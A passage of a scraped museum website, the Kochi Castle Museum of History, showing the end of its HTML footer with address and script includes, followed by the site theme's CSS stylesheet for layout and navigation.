          <li class="f-sns__item"><a class="f-sns__item--yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
      </nav>
    </div>

    <div class="f-address">
      <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
        <span>
          〒<span itemprop="postalCode">780-0842</span> <span itemprop="addressRegion">高知県</span><span itemprop="addressLocality">高知市</span><span itemprop="streetAddress">追手筋2-7-5</span>
        </span>
        <span class="spbr">TEL <span itemprop="telephone">088-871-1600</span> / FAX 088-871-1619</span>
      </p>
    </div>
  </div>
  <div class="f-copy">
    <div class="copybox">
      <i class="fa fa-copyright"></i> Kochi Castle Museum of History. <span class="spbr">produced by TOSA YAMAUCHI MEMORIAL FOUNDATION.</span><br>
        運営：公益財団法人土佐山内記念財団
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kochi-johaku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function() {
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    var ads = document.querySelectorAll('ins.adsbygoogle, iframe[src*="googleads"]');
                    ads.forEach(function(ad) {
                        ad.remove(); // 広告を完全に削除
                    });
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        })();
    </script>
    <script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script  id="wc-shortcodes-rsvp-js-extra">
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https://www.kochi-johaku.jp/wp-admin/admin-ajax.php"};
//# sourceURL=wc-shortcodes-rsvp-js-extra
/* ]]> */
</script>
<script  src="https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46" id="wc-shortcodes-rsvp-js"></script>


<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js"></script>

  <script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.matchHeight-min.js"></script>
  <script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/page/exhibition.js"></script>

<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/common.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css
body_size: 49698
content:
@charset "UTF-8";
/*
Theme Name:kochi-johaku
Theme URI:http://www.kochi-johaku.jp/
Description:高知城歴史博物館専用テーマです。
Author:【Media AC】WEBマーケティングチーム
Author URI:http://www.mediaac.co.jp/
Version:0.1.0
*/
@import url(https://fonts.googleapis.com/css?family=Noto+Sans);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjapanese.css);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjp.css);
/* Reset default browser CSS
-------------------------------------------------------------- */
@import url(./font-awesome.min.css);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table.table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

:focus {
  outline: 0; }

ol, ul {
  list-style: none; }

table.table {
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after, q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

img {
  vertical-align: bottom; }

a img {
  border: 0; }

figure {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

strong {
  font-weight: bold; }

*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.cf:before,
.cf:after {
  content: " ";
  display: table; }

.cf:after {
  clear: both; }

.cf {
  *zoom: 1; }

/* Layout 小塚ゴシック Pr6N, Kozuka Gothic Pr6N
-------------------------------------------------------------- */
html.menuopen,
body.menuopen {
  overflow: hidden;
  height: 100%; }

body {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 14px;
  color: #333333;
  line-height: 1.5em;
  word-break: break-all;
  -webkit-text-size-adjust: 100%;
  position: relative; }

#wrapper {
  overflow-x: hidden;
  position: relative;
  width: 100%; }

.inner-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-box {
      max-width: 100%;
      width: 94%; } }

.inner-left-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  text-align: left; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-left-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-left-box {
      max-width: 100%;
      width: 94%; } }

/* parts
-------------------------------------------------------------- */
.pc,
.pc_tab {
  display: block !important; }

.sp,
.tab,
.tab_sp {
  display: none !important; }

.pc_tabbr {
  display: block !important; }

@media (min-width: 768px) and (max-width: 991px) {
  .pc_tab,
  .tab,
  .tab_sp {
    display: block !important; }

  .pc,
  .sp {
    display: none !important; } }
@media (max-width: 767px) {
  .tab_sp,
  .sp {
    display: block !important; }

  .pc,
  .tab,
  .pc_tab,
  .pc_tab_txt {
    display: none !important; }

  .pc_tabbr {
    display: inline !important; }

  .spbr {
    display: block !important; } }
a:not(.not_hover) {
  color: #000000;
  text-decoration: none;
  transition: 0.5s; }
  a:not(.not_hover):hover {
    text-decoration: inherit;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

a.txt_hover {
  color: #000000;
  text-decoration: underline;
  transition: 0.5s; }
  a.txt_hover:hover {
    text-decoration: none;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.mt10 {
  margin-top: 10px !important; }

.mt20 {
  margin-top: 20px !important; }

.mt30 {
  margin-top: 30px !important; }

.mb30 {
  margin-bottom: 30px !important; }

.mtb30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important; }

.ptb30 {
  padding-top: 30px;
  padding-bottom: 30px; }

.txt_l {
  text-align: left; }

.txt_r {
  text-align: right; }

.txt_red {
  color: #d31313; }

.c-btn {
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: inline-block;
  padding: 6px 0;
  margin: 0 auto; }
  .c-btn.__w180 {
    width: 180px; }
  .c-btn:hover {
    background: #333333;
    color: #fff; }

.wcbtn {
  width: 150px;
  margin: 0 auto; }

.btn_white a {
  width: 130px;
  height: 35px;
  border: solid 2px #ffffff;
  color: #ffffff;
  display: block;
  padding: 6px 0;
  margin: 0 auto;
  transition: 0.5s; }
  .btn_white a:hover {
    background: #ffffff;
    color: #000;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.sns-area {
  position: fixed;
  top: 20%;
  right: 0;
  z-index: 3000;
  background: url(../img/common/sns_bg.png) no-repeat;
  width: 38px;
  height: 135px; }
  .sns-area li {
    width: 38px;
    text-align: center;
    padding: 8px 0; }

.pagetop {
  position: fixed;
  bottom: 80px;
  right: 10%;
  z-index: 1000;
  background: #3d3d3d;
  transform: rotate(45deg);
  width: 60px;
  height: 60px; }
  @media (max-width: 767px) {
    .pagetop {
      right: 12px;
      bottom: 12px; } }
  .pagetop a {
    display: block;
    color: #fff;
    transform: rotate(-45deg);
    font-size: 20px;
    padding: 20px 0;
    text-align: center; }
    @media (max-width: 767px) {
      .pagetop a {
        /*			font-size: 14px;
        			padding: 13px 0;*/ } }

/* limited
-------------------------------------------------------------- */
.limited_area p {
  margin: 15px 0 0; }
.limited_area input[type="password"] {
  font-size: 24px;
  padding: 3px; }
.limited_area .post_password_message {
  color: #d31313; }
.limited_area .submit_btn {
  -webkit-appearance: none;
  border-radius: 0;
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: block;
  padding: 6px 0;
  margin: 20px auto 0;
  font-size: 14px; }
  .limited_area .submit_btn:hover {
    background: #333333;
    color: #fff; }

.content__inner {
  width: 90.4%;
  margin: 0 auto;
  text-align: left; }

/* header
-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 991px) {
  .header-global {
    margin-bottom: 15px; } }
.header-global .header-inner {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  overflow: visible; }
  @media (min-width: 768px) and (max-width: 991px) {
    .header-global .header-inner {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .header-global .header-inner {
      max-width: 100%;
      width: 94%; } }
  .header-global .header-inner .logos {
    margin: 25px 0 20px;
    text-align: left;
    float: left;
    width: 21%; }
    .header-global .header-inner .logos img {
      width: 100%; }
      @media (max-width: 767px) {
        .header-global .header-inner .logos img {
          width: 165px; } }
  .header-global .header-inner .sub-links {
    position: absolute;
    top: 0;
    right: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner .sub-links {
        top: 50px; } }
    .header-global .header-inner .sub-links .sitemap-link {
      float: left;
      margin: 15px 20px 0 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .sitemap-link {
          margin: 5px 20px 0 0; } }
      .header-global .header-inner .sub-links .sitemap-link img {
        padding-right: 10px; }
    .header-global .header-inner .sub-links .sns-link {
      float: left;
      margin: 15px 20px 0 0;
      font-size: 23px; }
      .header-global .header-inner .sub-links .sns-link .sns-link__item {
        float: left;
        margin: 0 8px 0 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item:last-child {
          margin: 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__fa {
          color: #315096; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__tw {
          color: #55acee; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__yo {
          color: #cd201f; }
    .header-global .header-inner .sub-links .lang-link {
      float: left;
      position: relative;
      background: #000;
      color: #fff;
      border-radius: 0 0 4px 4px;
      min-width: 153px;
      min-height: 44px;
      cursor: pointer; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .lang-link {
          border-radius: 4px;
          min-height: 32px; } }
      .header-global .header-inner .sub-links .lang-link .lang-link-box {
        margin: 15px 15px 5px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner .sub-links .lang-link .lang-link-box {
            margin: 5px 15px 5px; } }
      .header-global .header-inner .sub-links .lang-link em {
        float: left;
        font-size: 11px; }
      .header-global .header-inner .sub-links .lang-link .lang-punctuation {
        float: left;
        text-align: center;
        padding: 0 10px; }
      .header-global .header-inner .sub-links .lang-link .lang-txt {
        float: left;
        font-size: 12px; }
        .header-global .header-inner .sub-links .lang-link .lang-txt i {
          padding-left: 8px; }
      .header-global .header-inner .sub-links .lang-link .language_nav {
        display: none;
        position: absolute;
        left: 0;
        z-index: 30000;
        width: 100%; }
        .header-global .header-inner .sub-links .lang-link .language_nav ul {
          position: relative;
          display: block; }
          .header-global .header-inner .sub-links .lang-link .language_nav ul:before {
            content: "";
            top: 0;
            left: 0;
            display: block;
            margin-top: 10px;
            width: 100%;
            height: 10px;
            background: url(../img/common/triangle.png) no-repeat center top; }
        .header-global .header-inner .sub-links .lang-link .language_nav li {
          border-bottom: solid 1px #fff; }
          .header-global .header-inner .sub-links .lang-link .language_nav li:last-child {
            border: 0; }
          .header-global .header-inner .sub-links .lang-link .language_nav li a {
            width: 100%;
            display: block;
            background: #cdcdcd;
            padding: 10px 0;
            transition: 0.5s; }
            .header-global .header-inner .sub-links .lang-link .language_nav li a:hover {
              background: #e9e9e9;
              filter: alpha(opacity=100);
              -moz-opacity: 1;
              opacity: 1;
              transition: 0.5s; }
  .header-global .header-inner nav.nav-global {
    float: right;
    margin-top: 60px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner nav.nav-global {
        min-width: 710px;
        margin: 0 auto; } }
  .header-global .header-inner nav.nav-global li {
    float: left;
    display: table;
    font-size: 16px;
    background: url(../img/common/nav_line.png) no-repeat left top 16px; }
    .header-global .header-inner nav.nav-global li:hover {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
    .header-global .header-inner nav.nav-global li a.parent_link {
      display: block;
      padding: 10px 15px 0; }
      .header-global .header-inner nav.nav-global li a.parent_link:after {
        content: "　　";
        display: block; }
      .header-global .header-inner nav.nav-global li a.parent_link:hover {
        color: #fff; }
        .header-global .header-inner nav.nav-global li a.parent_link:hover:after {
          display: block;
          content: "\f0d7";
          color: #fff;
          font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active a.parent_link {
      color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:hover {
        color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active_tab a.parent_link {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
      .header-global .header-inner nav.nav-global li.active_tab a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li:first-child {
      background: none; }
      .header-global .header-inner nav.nav-global li:first-child:hover {
        background: #2d2d2d; }
    .header-global .header-inner nav.nav-global li .child_nav {
      display: none;
      position: absolute;
      left: 0;
      width: 100%;
      min-height: 100px;
      z-index: 9999;
      padding: 0 30px 0 38px;
      background-color: rgba(27, 27, 27, 0.922);
      color: white;
      box-sizing: border-box;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      overflow: hidden; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner nav.nav-global li .child_nav {
          padding: 0; } }
      .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
        /*float: left;*/
        display: table;
        width: 257px;
        margin: -80px 0 0 0;
        position: absolute;
        top: 50%; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
            width: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
          display: table-cell;
          text-align: center;
          vertical-align: middle;
          background: url(../img/common/nav/nav_ttl.png) no-repeat left center;
          width: 257px;
          height: 160px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
              background-size: 100%;
              width: 180px;
              height: 112.5px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
            font-size: 25px;
            display: block;
            font-weight: lighter; }
            @media (min-width: 768px) and (max-width: 991px) {
              .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
                font-size: 20px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond small {
            font-size: 8px;
            display: block;
            margin-top: 5px;
            font-weight: lighter; }
      .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
        /*float: left;*/
        max-width: 740px;
        margin-bottom: 5px;
        margin-left: 260px;
        overflow: hidden; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
            max-width: 557px;
            margin-left: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
          float: left;
          display: block;
          padding: 0;
          margin: 0;
          background: none;
          margin-left: 5px;
          margin-top: 5px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
              width: 32%;
              max-width: 180px; } }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li:cth-child(4n) {
            margin-left: 0;
            border: solid 1px red; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li img {
            width: 100%; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop {
            text-align: center;
            font-size: 14px;
            padding: 10px 0;
            height: 45px;
            background: #2d2d2d url(../img/common/nav/icon.png) no-repeat right bottom;
            color: #4d4d4d; }
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop small {
              font-size: 12px;
              margin-left: 5px; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li a .drop {
            color: #fff !important; }
    .header-global .header-inner nav.nav-global li .openedchild_nav {
      display: block; }
  @media (max-width: 767px) {
    .header-global .header-inner .sp-links {
      float: right;
      margin: 20px 0; }
      .header-global .header-inner .sp-links .sp-lang {
        width: 45px;
        height: 45px;
        float: left;
        margin-right: 10px;
        border: solid 2px #bfbfbf;
        font-size: 9px;
        line-height: 1.9;
        position: relative; }
        .header-global .header-inner .sp-links .sp-lang li {
          height: 23px;
          line-height: 2; }
          .header-global .header-inner .sp-links .sp-lang li:first-child {
            border-bottom: solid 2px #bfbfbf;
            line-height: 2.3; }
        .header-global .header-inner .sp-links .sp-lang .sp_lang_btn {
          cursor: pointer; }
        .header-global .header-inner .sp-links .sp-lang .sp_language_nav {
          display: none;
          position: absolute;
          left: 0;
          z-index: 2000;
          width: 100%; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav.active {
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav ul {
            position: relative;
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav li {
            height: auto;
            border-bottom: solid 1px #fff; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li:last-child {
              border: 0; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li a {
              width: 100%;
              display: block;
              background: #8e8e8e;
              padding: 10px 0;
              transition: 0.5s;
              color: #fff; }
      .header-global .header-inner .sp-links .sp-menu {
        float: left;
        width: 45px;
        cursor: pointer; }
        .header-global .header-inner .sp-links .sp-menu span {
          display: block;
          width: 100%;
          font-size: 70%; } }

.header-global .spnav-area {
  display: none;
  position: fixed;
  background: #4e4e4e;
  z-index: 100000;
  width: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  overflow-y: scroll; }
  .header-global .spnav-area .spnav-head {
    width: 100%; }
    .header-global .spnav-area .spnav-head .sp_logo {
      float: left;
      width: 165px; }
      .header-global .spnav-area .spnav-head .sp_logo img {
        width: 100%; }
    .header-global .spnav-area .spnav-head .sp_closebtn {
      float: right;
      font-size: 13px;
      margin-top: 10px;
      color: #fff;
      cursor: pointer; }
  .header-global .spnav-area nav {
    display: block;
    width: 100%;
    margin-top: 10px; }
    .header-global .spnav-area nav li {
      float: left;
      width: 100%;
      margin-bottom: 2%;
      position: relative; }
      .header-global .spnav-area nav li a {
        display: block;
        background: #3e3e3e;
        border: solid 1px #7d7d7d;
        color: #fff;
        font-size: 14px;
        padding: 10px;
        font-weight: lighter; }
        .header-global .spnav-area nav li a:after {
          position: absolute;
          content: "\f105";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.parent_link:after {
          position: absolute;
          content: "\f107";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.active {
          border: 0;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-top: solid 1px #7d7d7d; }
          .header-global .spnav-area nav li a.active:after {
            position: absolute;
            content: "\f106";
            font-family: FontAwesome;
            right: 15px; }
      .header-global .spnav-area nav li.parent_li {
        position: relative; }
        .header-global .spnav-area nav li.parent_li .sp_sub_navttl {
          display: none;
          float: left;
          width: 100%;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-bottom: solid 1px #7d7d7d;
          background: #3e3e3e;
          padding: 5px 5px 0; }
          .header-global .spnav-area nav li.parent_li .sp_sub_navttl li {
            float: left;
            width: 100%;
            margin-bottom: 2%;
            position: relative;
            background: #2d2d2d;
            border: 0; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a {
              display: block;
              background: #2d2d2d;
              padding: 0;
              border: 0; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a:after {
                display: none; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox {
              float: left;
              width: 40%;
              overflow: hidden; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img {
                position: relative;
                width: 100%;
                height: 100%;
                padding: 75% 0 0; }
                .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img img {
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100% !important;
                  height: 100% !important; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop {
              float: left;
              display: table;
              width: 60%;
              padding: 11.5% 10px;
              color: #ccc; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop span {
                display: table-cell;
                vertical-align: middle; }
  .header-global .spnav-area .sp_add {
    border-top: solid 1px #bfbfbf;
    border-bottom: solid 1px #bfbfbf;
    color: #fff;
    font-size: 12px;
    padding: 10px 0;
    margin-top: 10px; }
    .header-global .spnav-area .sp_add em {
      font-size: 13px;
      padding-left: 5px; }
    .header-global .spnav-area .sp_add p.txt {
      margin-top: 10px; }
  .header-global .spnav-area .sp_sns {
    padding: 10px 0;
    border-bottom: solid 1px #bfbfbf; }
    .header-global .spnav-area .sp_sns .sp_sns__list {
      text-align: center;
      font-size: 30px;
      padding: 10px; }
      .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item {
        display: inline-block;
        padding: 10px; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--insta {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--fa {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--tw {
          color: #fff; }
  .header-global .spnav-area .sp_contact ul {
    width: 65%;
    margin: 15px auto 10px; }
  .header-global .spnav-area .sp_contact li {
    float: left;
    width: 49%; }
    .header-global .spnav-area .sp_contact li:not(:first-child) {
      margin-left: 2%; }
    .header-global .spnav-area .sp_contact li a {
      display: block;
      border-radius: 8px;
      background-color: #2d2d2d;
      width: 102px;
      height: 35px;
      font-size: 11px;
      color: #fff;
      padding: 6px 0;
      text-align: center; }

/* footer
-------------------------------------------------------------- */
footer.footer-global {
  margin-top: 50px;
  border-top: solid 1px #dcdcdc; }
  footer.footer-global.p-footer-global {
    margin-top: 0; }
  footer.footer-global .footer-inner {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    margin: 30px auto 30px; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .footer-inner {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .footer-inner {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .footer-inner h2 {
      float: left;
      font-size: 17px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner h2 {
          font-size: 15px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner h2 {
          float: none;
          text-align: center; } }
      footer.footer-global .footer-inner h2 em {
        font-size: 16px;
        padding-right: 10px;
        font-weight: lighter; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner h2 em {
            font-size: 14px; } }
    footer.footer-global .footer-inner .f-hours {
      float: left;
      display: block;
      margin-left: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-hours {
          margin-left: 0;
          width: 100%;
          text-align: left; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-hours {
          float: none;
          margin: 10px 0 0; } }
    footer.footer-global .footer-inner .f-nav {
      position: absolute;
      top: 0;
      right: 0; }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-nav {
          position: static;
          top: auto;
          right: auto;
          text-align: center;
          margin-top: 10px; } }
      footer.footer-global .footer-inner .f-nav .f-nav__link {
        float: left; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__link {
            max-width: 300px;
            margin: 0 auto;
            float: none; } }
      footer.footer-global .footer-inner .f-nav .f-nav__item {
        float: left;
        font-size: 13px;
        background: url(../img/common/f_nav_line.png) no-repeat left center;
        padding-left: 15px;
        margin-left: 15px; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            font-size: 11px; } }
        footer.footer-global .footer-inner .f-nav .f-nav__item:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            float: none;
            display: inline-block; }
            footer.footer-global .footer-inner .f-nav .f-nav__item:nth-child(3) {
              clear: left;
              background: none;
              padding-left: 0;
              margin-left: 0; } }
      footer.footer-global .footer-inner .f-nav .f-sns {
        float: left;
        font-size: 20px;
        margin-left: 30px; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-sns {
            margin: 15px 0;
            float: none;
            text-align: center; } }
        footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item {
          display: inline-block;
          padding: 0 5px; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--fa {
            color: #315096; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--tw {
            color: #55acee; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--yo {
            color: #cd201f; }
    footer.footer-global .footer-inner .f-address {
      float: left;
      margin-top: 15px;
      text-align: left;
      font-size: 12px;
      clear: left; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-address {
          font-size: 10px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-address {
          float: none;
          text-align: center; } }
  footer.footer-global .f-copy {
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    overflow: visible;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .f-copy {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .f-copy {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .f-copy .copybox {
      position: absolute;
      bottom: 0;
      right: 0;
      text-align: right;
      font-size: 10px;
      margin: 5px 0 20px 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .f-copy .copybox {
          font-size: 8px; } }
      @media (max-width: 767px) {
        footer.footer-global .f-copy .copybox {
          position: static;
          bottom: auto;
          right: auto;
          border-top: solid 1px #bfbfbf;
          float: none;
          text-align: center;
          margin: 5px 0 0 0;
          padding: 10px 0 0 0;
          line-height: 1.2; } }

/* サイドコンテンツ (お知らせ　,　歴史コラム) */
/* 共通パーツ */
#main_visual_hierarchy {
  position: relative;
  overflow: hidden; }
  #main_visual_hierarchy img {
    width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      #main_visual_hierarchy img {
        width: auto;
        min-height: 200px;
        margin-left: -216px; } }
  #main_visual_hierarchy .main_visual_hierarchy_h1 {
    position: absolute;
    width: 100%;
    top: 45%; }
    @media (max-width: 767px) {
      #main_visual_hierarchy .main_visual_hierarchy_h1 {
        top: 40%; } }
    #main_visual_hierarchy .main_visual_hierarchy_h1.h1_copy {
      top: 30%; }
    #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
      text-align: left;
      font-size: 24px;
      font-weight: lighter;
      color: #fff;
      line-height: 1.2em;
      position: relative; }
      #main_visual_hierarchy .main_visual_hierarchy_h1 h1 span {
        padding-left: 1em; }
      @media (max-width: 767px) {
        #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
          font-size: 17px; } }

/* ページ下バナー郡
-------------------------------------------------------------- */
.banner_bottom_section {
  display: none;
  margin-bottom: 80px; }
  @media (max-width: 767px) {
    .banner_bottom_section {
      width: 90%;
      margin: 50px auto 80px auto; }
      .banner_bottom_section .inner-box {
        overflow: inherit; } }
  .banner_bottom_section .ban_bottom_article {
    border: solid 1px #b5b5b5;
    margin-top: 100px;
    position: relative; }
    .banner_bottom_section .ban_bottom_article .ban_bottom_left {
      position: absolute;
      bottom: 10px;
      left: 10px; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_left {
          top: -130px;
          bottom: auto;
          left: 0;
          z-index: 2; } }
    .banner_bottom_section .ban_bottom_article .ban_bottom_right {
      padding: 20px;
      float: right; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_right {
          width: 100%; } }
      .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
        float: left; }
        @media (max-width: 767px) {
          .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
